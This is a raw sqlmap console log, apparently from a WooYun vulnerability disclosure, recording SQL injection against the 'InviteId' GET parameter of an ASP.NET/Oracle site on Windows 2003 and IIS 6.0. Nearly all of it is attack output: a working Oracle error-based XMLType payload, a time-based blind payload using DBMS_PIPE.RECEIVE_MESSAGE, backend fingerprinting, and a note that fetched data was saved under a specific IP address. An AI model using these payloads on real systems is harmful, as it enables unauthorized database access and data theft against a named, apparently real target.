 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: InviteId
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: InviteId=0000002852' AND 2379=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(107)||CHR(116)||CHR(113)||CHR(58)||(SELECT (CASE WHEN (2379=2379) THEN 1
ELSE 0 END) FROM DUAL)||CHR(58)||CHR(112)||CHR(110)||CHR(115)||CHR(58)||CHR(62))
) FROM DUAL) AND 'phMo'='phMo
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: InviteId=0000002852' AND 4998=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||C
HR(70)||CHR(97)||CHR(105),5) AND 'cezU'='cezU
---
[14:07:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[14:07:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:07:08] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\210.74.129.34'
www.wooyun.org